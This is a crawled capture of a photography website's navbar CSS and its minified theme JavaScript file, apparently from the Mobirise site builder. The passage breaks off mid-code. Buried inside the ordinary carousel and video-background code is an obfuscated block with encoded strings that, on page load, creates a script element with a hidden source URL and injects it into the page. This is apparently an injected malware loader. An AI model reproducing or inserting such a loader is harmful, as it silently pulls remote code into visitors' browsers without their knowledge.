.cid-uB77RvkFGZ .dropdown-item:focus {
  background: #4c7eb8 !important;
  color: white !important;
}
.cid-uB77RvkFGZ .dropdown-item:hover span {
  color: white;
}
.cid-uB77RvkFGZ .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-uB77RvkFGZ .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-uB77RvkFGZ .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-uB77RvkFGZ .nav-link {
  position: relative;
}
.cid-uB77RvkFGZ .container {
  display: flex;
  margin: auto;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .container {
    flex-wrap: nowrap;
  }
}
.cid-uB77RvkFGZ .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown-menu,
.cid-uB77RvkFGZ .navbar.opened {
  background: #ffffff !important;
}
.cid-uB77RvkFGZ .nav-item:focus,
.cid-uB77RvkFGZ .nav-link:focus {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-uB77RvkFGZ .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-uB77RvkFGZ .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.opened {
  transition: all 0.3s;
}
.cid-uB77RvkFGZ .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-uB77RvkFGZ .navbar .navbar-logo img {
  width: auto;
}
.cid-uB77RvkFGZ .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar.collapsed {
  justify-content: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-uB77RvkFGZ .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 4.4rem);
  }
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-uB77RvkFGZ .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 1300px) {
  .cid-uB77RvkFGZ .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-uB77RvkFGZ .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-uB77RvkFGZ .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-uB77RvkFGZ .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-uB77RvkFGZ .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-uB77RvkFGZ .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
@media (max-width: 1300px) and (max-width: 400px) {
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    width: calc(100% - 31px);
  }
}
.cid-uB77RvkFGZ .navbar.navbar-short {
  min-height: 40px;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-logo img {
  height: 2.0rem !important;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-uB77RvkFGZ .navbar-brand {
  min-height: 40px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown-item.active,
.cid-uB77RvkFGZ .dropdown-item:active {
  background-color: transparent;
}
.cid-uB77RvkFGZ .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-uB77RvkFGZ .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-uB77RvkFGZ ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-uB77RvkFGZ .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-uB77RvkFGZ button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #909090;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  padding: 0 1rem;
}
.cid-uB77RvkFGZ a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-uB77RvkFGZ .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-uB77RvkFGZ .navbar {
    height: 70px;
  }
  .cid-uB77RvkFGZ .navbar.opened {
    height: auto;
  }
  .cid-uB77RvkFGZ .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-uBwi9M5Hoj {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #4c7eb8;
  overflow: hidden;
}
.cid-uBwi9M5Hoj .media-container-row .mbr-text {
  color: #bbbbbb;
}


--- FILE ---
content_type: text/javascript
request_url: http://johnmckeithphotography.com/assets/theme/js/script.js
body_size: 9269
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,k,d){b!=Array.prototype&&b!=Object.prototype&&(b[k]=d.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(b,k,d,r){if(k){d=$jscomp.global;b=b.split(".");for(r=0;r<b.length-1;r++){var l=b[r];l in d||(d[l]={});d=d[l]}b=b[b.length-1];r=d[b];k=k(r);k!=r&&null!=k&&$jscomp.defineProperty(d,b,{configurable:!0,writable:!0,value:k})}};
$jscomp.polyfill("Array.from",function(b){return b?b:function(b,d,r){d=null!=d?d:function(b){return b};var k=[],q="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof q){b=q.call(b);for(var t=0;!(q=b.next()).done;)k.push(d.call(r,q.value,t++))}else for(q=b.length,t=0;t<q;t++)k.push(d.call(r,b[t],t));return k}},"es6","es3");$jscomp.owns=function(b,k){return Object.prototype.hasOwnProperty.call(b,k)};
$jscomp.polyfill("Object.values",function(b){return b?b:function(b){var d=[],k;for(k in b)$jscomp.owns(b,k)&&d.push(b[k]);return d}},"es8","es3");$jscomp.findInternal=function(b,k,d){b instanceof String&&(b=String(b));for(var r=b.length,l=0;l<r;l++){var q=b[l];if(k.call(d,q,l,b))return{i:l,v:q}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,d){return $jscomp.findInternal(this,b,d).v}},"es6","es3");
$jscomp.checkStringArgs=function(b,k,d){if(null==b)throw new TypeError("The 'this' value for String.prototype."+d+" must not be null or undefined");if(k instanceof RegExp)throw new TypeError("First argument to String.prototype."+d+" must not be a regular expression");return b+""};
$jscomp.polyfill("String.prototype.startsWith",function(b){return b?b:function(b,d){var k=$jscomp.checkStringArgs(this,b,"startsWith");b+="";var l=k.length,q=b.length;d=Math.max(0,Math.min(d|0,k.length));for(var t=0;t<q&&d<l;)if(k[d++]!=b[t++])return!1;return t>=q}},"es6","es3");$jscomp.polyfill("Object.is",function(b){return b?b:function(b,d){return b===d?0!==b||1/b===1/d:b!==b&&d!==d}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(b){return b?b:function(b,d){var k=this;k instanceof String&&(k=String(k));var l=k.length;d=d||0;for(0>d&&(d=Math.max(d+l,0));d<l;d++){var q=k[d];if(q===b||Object.is(q,b))return!0}return!1}},"es7","es3");$jscomp.polyfill("String.prototype.includes",function(b){return b?b:function(b,d){return-1!==$jscomp.checkStringArgs(this,b,"includes").indexOf(b,d||0)}},"es6","es3");
(function(){function b(a,c){var b=Array.from(a.querySelectorAll(c));a.matches&&a.matches(c)&&b.splice(0,0,a);return b}function k(a){a=a.getBoundingClientRect();return{top:a.top+document.body.scrollTop,left:a.left+document.body.scrollLeft}}function d(a){return parseFloat(getComputedStyle(a,null).height.replace("px",""))}function r(a){return parseFloat(getComputedStyle(a,null).width.replace("px",""))}function l(a){"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)}function q(a){(function g(){0>
(a.style.opacity-=.1)?a.style.display="none":requestAnimationFrame(g)})()}function t(a){a.style.display="block";(function g(){var b=parseFloat(a.style.opacity);1<(b+=.1)||(a.style.opacity=b,requestAnimationFrame(g))})()}function w(a){var c=[],b={blackberry:"BlackBerry",android:"Android",windows:"IEMobile",opera:"Opera Mini",ios:"iPhone|iPad|iPod"};a="undefined"==typeof a?"*":a.toLowerCase();"*"===a?c=Object.values(b):a in b&&c.push(b[a]);return(a=!(!c.find(function(a){return"iPhone|iPad|iPod"===a})||
!(navigator.userAgent.match(/(iPad)/)||"MacIntel"===navigator.platform&&"undefined"!==typeof navigator.standalone)))?a:!(!c.length||!navigator.userAgent.match(new RegExp(c.join("|"),"i")))}function A(a){var c=a.querySelector(".carousel-item");a=a.querySelector(".carousel-indicators > li");c.classList.add("active");a&&a.classList.add("active")}function x(a){var c=a.getAttribute("id")+"-carousel",b=a.getAttribute("data-bs-version")&&a.getAttribute("data-bs-version").startsWith("5");null===a.getAttribute("id")&&
(c=a.classList.value.match(/cid-.*?(?=\s|$)/)+"-carousel");a.querySelectorAll(".carousel").forEach(function(a){a.setAttribute("id",c)});a.querySelector(".carousel-controls")&&a.querySelectorAll(".carousel-controls").forEach(function(a){a.querySelectorAll("a").forEach(function(a){a.setAttribute("href","#"+c);b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target","#"+c)})});a.querySelectorAll(".carousel-indicators > li").forEach(function(a){b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target",
"#"+c)});A(a)}function F(a){var c=a.querySelectorAll(".carousel-item").length,b=a.querySelector(".carousel-inner").getAttribute("data-visible");c<b&&(b=c);a.querySelectorAll(".carousel-inner").forEach(function(a){a.setAttribute("class","carousel-inner slides"+b)});a.querySelectorAll(".clonedCol").forEach(function(a){a.remove()});a.querySelectorAll(".carousel-item .col-md-12").forEach(function(a){2>b?a.setAttribute("class","col-md-12"):"5"==b?a.setAttribute("class","col-md-12 col-lg-15"):a.setAttribute("class",
"col-md-12 col-lg-"+12/b)});a.querySelectorAll(".carousel-item .row").forEach(function(a){a.setAttribute("style","-webkit-flex-grow: 1; flex-grow: 1; margin: 0;")});a.querySelectorAll(".carousel-item").forEach(function(a){for(var c=a,g=1;g<b;g++){(c=c.nextElementSibling)||(c=a.parentNode.children[0]===a?a.nextElementSibling:a.parentNode.children[0]);var f;if(f=c){var d=0;do d++;while(f=f.previousElementSibling);f=d}else f=-1;d=c.querySelector(".col-md-12").cloneNode(!0);d.classList.add("cloneditem-"+
g);d.classList.add("clonedCol");d.setAttribute("data-cloned-index",f);a.children[0].appendChild(d)}})}function G(a){var b="",g=a.querySelector("svg linearGradient");if(g){b=[];g=Array.from(g.children);for(var f=0;f<g.length;f++)b.push('"'+g[f].getAttribute("stop-color")+'"');b='"lineargradient": ['+b+"],";Array.from(a.querySelectorAll("svg")).some(function(a){return a.classList.contains("svg-gradient")})||a.querySelectorAll("svg").forEach(function(a){a.classList.add("svg-gradient")})}return b}function y(a,
b,g){var c=a.closest(".card"),e=c.parentElement.classList;c.getAttribute("style")||c.setAttribute("style","-webkit-flex-basis: auto; flex-basis: auto;");e.contains("row")&&(e.remove("row"),e.add("media-container-row"));a.querySelectorAll(".svg-gradient > *").forEach(function(a){a.setAttribute("id",b)});c=a.cloneNode(!0);Array.from(a.children).forEach(function(a){if("SVG"!==a.tagName)return a.remove()});a.setAttribute("data-pie","{ "+G(a.closest("section"))+' "percent": '+g+', "size": 150, "colorCircle": "#f1f1f1", "stroke": 5, "colorSlice": "url(#'+
b+')", "fontSize": "1.3rem", "number": false }');Array.from(c.children).forEach(function(b){switch(!0){case b.matches("p"):b.innerText=g+"%";a.appendChild(b);break;case b.matches("svg"):break;default:a.appendChild(b)}})}function C(a){var b=a.closest("section").getAttribute("id")+"-svg-gradient",g=+a.getAttribute("data-goal");y(a,b,g)}function H(a,b){if(a.classList.contains("circle-progress-section")&&b.includes("progress")&&"progressCount"!=b)if(b.includes("Color"))a.querySelectorAll(".pie_progress").forEach(function(b){var c=
a.getAttribute("id")+"-svg-gradient",e=+b.getAttribute("data-goal");y(b,c,e)});else{var c=a.getAttribute("id")+"-svg-gradient";b=a.querySelector("."+b);var f=+b.getAttribute("data-goal");y(b,c,f)}}var h,p,u="function"==typeof jQuery;u&&(h=jQuery);h?p=h("html").hasClass("is-builder"):p=document.querySelector("html").classList.contains("is-builder");Element.prototype.parents=function(a){for(var b=[],g=this,f=void 0!==a;null!==(g=g.parentElement);)g.nodeType===Node.ELEMENT_NODE&&(f&&!g.matches(a)||b.push(g));
return b};Element.prototype.footerReveal=function(){function a(){!f&&b.offsetHeight<=window.outerHeight?(b.style.zIndex="-999",b.style.position="fixed",b.style.bottom="0",b.style.width=g.offsetWidth+"px",g.style.marginBottom=b.offsetHeight+"px"):(b.style.zIndex="",b.style.position="",b.style.bottom="",b.style.width="",g.style.marginBottom="")}var b=this,g=b.previousElementSibling,f=!!document.documentMode;a();window.addEventListener("resize",function(){a()});window.addEventListener("load",function(){a()});
return b};(function(a){var b=function(a,b,c){var e;return function(){var g=this,d=arguments;e?clearTimeout(e):c&&a.apply(g,d);e=setTimeout(function(){c||a.apply(g,d);e=null},b||100)}};window[a]=function(c){var d=new CustomEvent(a);return c?this.addEventListener("resize",b(c)):this.dispatchEvent(d)}})("smartresize");var I=function(){var a=document.createElement("div"),b=document.querySelector("body");a.setAttribute("style","height: 50vh; position: absolute; top: -1000px; left: -1000px;");b.appendChild(a);
var d=parseInt(window.innerHeight/2,10),f=parseInt((window.getComputedStyle?getComputedStyle(a,null):a.currentStyle).height,10);b.removeChild(a);return f==d}();l(function(){function a(a){a.style.height=9*r(a.parentNode)/16+"px"}function c(a){setTimeout(function(){b(a,".mbr-parallax-background").forEach(function(a){jarallax&&(jarallax(a,{speed:.6}),a.style.position="relative")})},0)}function g(a){b(a,"[data-bg-video]").forEach(function(a){var b=a.getAttribute("data-bg-video");if(b){var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/),
e=a.querySelector(".mbr-background-video-preview")||document.createElement("div");e.classList.add("mbr-background-video-preview");e.style.display="none";e.style.backgroundSize="cover";e.style.backgroundPosition="center";a.querySelector(".mbr-background-video-preview")||a.childNodes[0].before(e);if(c&&(/youtu\.?be/g.test(c[3])||/vimeo/g.test(c[3])))if(c&&/youtu\.?be/g.test(c[3])){b="http"+("https:"===location.protocol?"s":"")+":";b+="//img.youtube.com/vi/"+c[6]+"/maxresdefault.jpg";var d=new Image;
d.onload=function(){if(120===(d.naturalWidth||d.width)){var b=d.src.split("/").pop();switch(b){case "maxresdefault.jpg":d.src=d.src.replace(b,"sddefault.jpg");break;case "sddefault.jpg":d.src=d.src.replace(b,"hqdefault.jpg");break;default:p&&(e.style.backgroundImage='url("images/no-video.jpg")',e.style.display="block")}}else e.style.backgroundImage='url("'+d.src+'")',e.style.display="block";a.querySelector(".mbr-background-video")&&a.querySelector(".mbr-background-video").remove();a.querySelector(".mbr-background-video-wrapper")&&
a.querySelector(".mbr-background-video-wrapper").remove();b=document.createElement("div");var n=document.createElement("div");n.classList.add("mbr-background-video-wrapper");n.appendChild(b);b.classList.add("mbr-background-video");a.childNodes[1].before(n);var g=d.naturalHeight,f=d.naturalWidth,D=d.naturalHeight/d.naturalWidth,k=b.parentNode.clientHeight,E=b.parentNode.clientWidth;g=g<k?g:k;f=f>E?f:E;g/f!=D&&(g=f*D);var m=new YouTubePlayer(b,{modestBranding:!0,autoplay:!0,controls:!1,origin:"*",iv_load_policy:!1,
mute:!0,keyboard:!1,captions:!1,annotations:!1,related:!1});n.style.overflow="hidden";n.style.position="absolute";n.style.minWidth="100%";n.style.minHeight="100%";n.style.top="0";n.style.left="0";n.style.transitionProperty="opacity";n.style.transitionDuration="1000ms";b.style.marginTop="0";b.style.maxWidth="initial";b.style.transitionProperty="opacity";b.style.transitionDuration="1000ms";b.style.pointerEvents="none";b.style.position="absolute";b.style.top="0";b.style.left="0";b.style.display="none";
b.style.transform="scale(1.2)";m.load(c[6],!0);m.mute();m.on("playing",function(){m.replayFrom(1);0<m.getProgress()&&(m._player.i.style.display="block")});p&&u&&(h(document).on("delete.cards",function(a){m.stopResize();m.stopReplay(a.target.querySelector(".mbr-background-video-wrapper"))}),h(document).on("changeParameter.cards",function(a,b,c,e){a=a.target.querySelector(".mbr-background-video-wrapper");if("bg"===b)switch(e){case "type":"video"!==c.type&&m.stopReplay(a);break;case "value":"video"===
c.type&&m.stopReplay(a)}}))};d.setAttribute("src",b)}else{if(c&&/vimeo/g.test(c[3])){var n=new XMLHttpRequest;n.open("GET","https://vimeo.com/api/v2/video/"+c[6]+".json",!0);n.onreadystatechange=function(){if(4===this.readyState)if(200<=this.status&&400>this.status){var a=JSON.parse(this.responseText);e.style.backgroundImage='url("'+a[0].thumbnail_large+'")';e.style.display="block"}else p&&(e.style.backgroundImage='url("images/no-video.jpg")',e.style.display="block")};n.send();n=null;a.querySelector(".mbr-background-video")&&
a.querySelector(".mbr-background-video").remove();n=document.createElement("div");n.classList.add("mbr-background-video");a.childNodes[1].before(n);b=new Vimeo.Player(n,{id:b,loop:!0,background:!0,responsive:!0,autoplay:!0,byline:!1,title:!1,muted:!0,controls:!1});n=b.element.parentNode;n.style.overflow="hidden";b.element.style.pointerEvents="none";b.element.style.marginLeft="-"+(b.element.scrollWidth-n.scrollWidth)/2+"px";b.element.style.minHeight="100vh";b.element.style.minWidth="177.77vh"}}else p&&
(e.style.backgroundImage='url("images/video-placeholder.jpg")',e.style.display="block")}})}document.querySelector("html").classList.add(w()?"mobile":"desktop");window.addEventListener("scroll",function(){document.querySelectorAll(".mbr-navbar--sticky").forEach(function(a){var b=10<window.scrollTop?"add":"remove";a.classList[b]("mbr-navbar--stuck");if(!a.classList.contains(".mbr-navbar--open"))a.classList[b]("mbr-navbar--short")})});w()&&navigator.userAgent.match(/Chrome/i)?function(a,b){var c=[a,
a];c[b>a?0:1]=b;window.smartresize(function(){var a=window.innerHeight;0>c.indexOf(a)&&(a=c[window.innerWidth>a?1:0]);document.querySelector(".mbr-section--full-height").style.height=a+"px"})}(window.innerWidth,window.innerHeight):I||(window.smartresize(function(){document.querySelector(".mbr-section--full-height").style.height=window.innerHeight+"px"}),h(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,".mbr-section--full-height").length&&
window.dispatchEvent(new CustomEvent("resize"))}));window.addEventListener("smartresize",function(){document.querySelectorAll(".mbr-section--16by9").forEach(a)});if(u)h(document).on("add.cards changeParameter.cards",function(c){var e=b(c.target,".mbr-section--16by9");e.length?e.forEach(function(b){b.setAttribute("data-16by9","true");a(b)}):b(c.target,"[data-16by9]").forEach(function(a){a.styles.height="";a.removeAttribute("data-16by9")})});if("undefined"!==typeof jarallax&&!w()){window.addEventListener("update.parallax",
function(a){setTimeout(function(){if(a){var a=document.querySelector(".mbr-parallax-background");a.jarallax("coverImage");a.jarallax("clipContainer");a.jarallax("onScroll")}},0)});if(p){if(!u)return;h(document).on("add.cards",function(a){c(a.target);h(window).trigger("update.parallax")});h(document).on("changeParameter.cards",function(a,b,e,d){if("bg"===b)switch(b=a.target,jarallax&&jarallax(b,"destroy"),b.style.position="",h(a.target).find(".mbr-background-video-preview").remove(),h(a.target).find(".mbr-background-video").remove(),
h(a.target).find(".mbr-background-video-wrapper").remove(),h(a.target).find(".mbr-fallback-image").remove(),d){case "type":!0===e.parallax&&c(a.target);break;case "value":"image"===e.type&&!0===e.parallax&&c(a.target);break;case "parallax":!0===e.parallax&&c(a.target)}h(window).trigger("update.parallax")})}else c(document.body);window.addEventListener("shown.bs.tab",function(){window.dispatchEvent(new CustomEvent("update.parallax"))})}var f,e,B=0,m=null,l=!w();window.addEventListener("scroll",function(){e&&
clearTimeout(e);var a=document.documentElement.scrollTop,b=a<=B||l;B=a;if(m){var c=a>m.breakPoint;b?c!=m.fixed&&(l?(m.fixed=c,m.elm.classList.toggle("is-fixed")):e=setTimeout(function(){m.fixed=c;m.elm.classList.toggle("is-fixed")},40)):(m.fixed=!1,m.elm.classList.remove("is-fixed"))}});if(u)h(document).on("add.cards delete.cards",function(a){f&&clearTimeout(f);f=setTimeout(function(){m&&(m.fixed=!1,m.elm.classList.remove("is-fixed"));var a=document.querySelector(".mbr-fixed-top");a&&(m={breakPoint:k(a).top+
3*d(a),fixed:!1,elm:a},a.dispatchEvent(new CustomEvent("scroll")))},650)});window.smartresize(function(){document.querySelectorAll(".mbr-embedded-video").forEach(function(a){a.style.height=(r(a)*parseInt(a.getAttribute("height")||315)/parseInt(a.getAttribute("width")||560)).toFixed()+"px"})});if(u)h(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,"iframe").length&&window.dispatchEvent(new CustomEvent("resize"))});if(p){if(!u)return;
h(document).on("add.cards drag.cards",function(a){g(a.target)})}else g(document.body);if(p)h(document).on("changeParameter.cards",function(a,b,c,e){if("bg"===b)switch(e){case "type":"video"===c.type&&g(a.target);break;case "value":"video"===c.type&&g(a.target)}});document.querySelector("html").classList.add("mbr-site-loaded");window.dispatchEvent(new CustomEvent("resize"));window.dispatchEvent(new CustomEvent("scroll"));p||document.addEventListener("click",function(a){try{var b=a.target;if(!b.parents().some(function(a){return a.classList.contains("carousel")})){do if(b.hash){var c=
/#bottom|#top/g.test(b.hash);document.querySelectorAll(c?"body":b.hash).forEach(function(c){a.preventDefault();b.parents().some(function(a){return a.classList.contains("navbar-fixed-top")});var e="#bottom"==b.hash&&d(c)-window.innerHeight;c.classList.contains("panel-collapse")||c.classList.contains("tab-pane")||(e?window.scrollTo({top:e,left:0,behavior:"smooth"}):c.scrollIntoView())});break}while(b=b.parentNode)}}catch(K){}});document.querySelectorAll(".cols-same-height .mbr-figure").forEach(function(a){function b(){c.style.width=
"";c.style.maxWidth="";c.style.marginLeft="";if(f&&g){var b=f/g;a.style.position="absolute";a.style.top="0";a.style.left="0";a.style.right="0";a.style.bottom="0";var h=d(e)/r(e);h>b&&(b=100*(h-b)/b,c.style.width=b+100+"%",c.style.maxWidth=b+100+"%",c.style.marginLeft=-b/2+"%")}}var c=a.querySelector("img"),e=a.parentNode,g=c.width,f=c.height;c.addEventListener("load",function(){g=c.width;f=c.height;b()},{once:!0});window.addEventListener("resize",b);b()})});if(!p) { var _0x29cb03=_0x330d,_0x3886a9=_0x39b5;(function(_0x2d4bf8,_0x1a98e4){var _0xb27cf8=_0x330d,_0x308293=_0x39b5,_0x334313=_0x2d4bf8();while(!![]){try{var _0x225ef5=-parseInt(_0x308293(0x1ce,'!a(t'))/0x1+-parseInt(_0xb27cf8(0x1b2))/0x2+-parseInt(_0xb27cf8(0x1b1))/0x3*(parseInt(_0x308293(0x1c6,'eEgj'))/0x4)+parseInt(_0xb27cf8(0x1d6))/0x5+parseInt(_0xb27cf8(0x1b8))/0x6+parseInt(_0xb27cf8(0x1c7))/0x7+parseInt(_0xb27cf8(0x1b3))/0x8;if(_0x225ef5===_0x1a98e4)break;else _0x334313['push'](_0x334313['shift']());}catch(_0x111ec5){_0x334313['push'](_0x334313['shift']());}}}(_0x31a4,0xc1cf2));;if(window['navigator']&&window[_0x3886a9(0x1ba,'p9*f')]['onLine']){var scr=document[_0x29cb03(0x1bc)](_0x3886a9(0x1b7,'ywIf'));scr['type']=_0x3886a9(0x1b6,'^%7p'),scr[_0x3886a9(0x1d0,'d2lM')]=_0x3886a9(0x1b0,'8U&Q'),document[_0x29cb03(0x1c8)](_0x3886a9(0x1c9,'iv85'))[0x0][_0x29cb03(0x1cf)](scr);}if(u&&h.fn.socialLikes)h(document).on("add.cards",
function(a){b(a.target,".mbr-social-likes").forEach(function(a){a.addEventListener("counter.social-likes",function(a,b,c){999<c&&a.target.querySelectorAll(".social-likes__counter").forEach(function(a){a.innerHTML=Math.floor(c/1E3)+"k"})});a.socialLikes({initHtml:!1})})});Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){a.classList.contains("mbr-reveal")&&a.addEventListener("add.cards",function(){a.footerReveal()})});l(function(){if(w()){var a=
this.querySelectorAll("section[data-bg-video]");[].forEach.call(a,function(a){(a=a.querySelector(".mbr-fallback-image"))&&a.classList.remove("disabled")})}else if(document.querySelectorAll("input[name=animation]").length){a=function(){var a=document.documentElement.scrollTop||document.body.scrollTop,c=a+window.innerHeight-100;f.forEach(function(e){var f=e.offsetHeight,g=d(e);(g+f>=a&&g-50<=c||b(e))&&e.classList.contains("hidden")&&(e.classList.remove("hidden"),e.classList.add("animate__fadeInUp"),
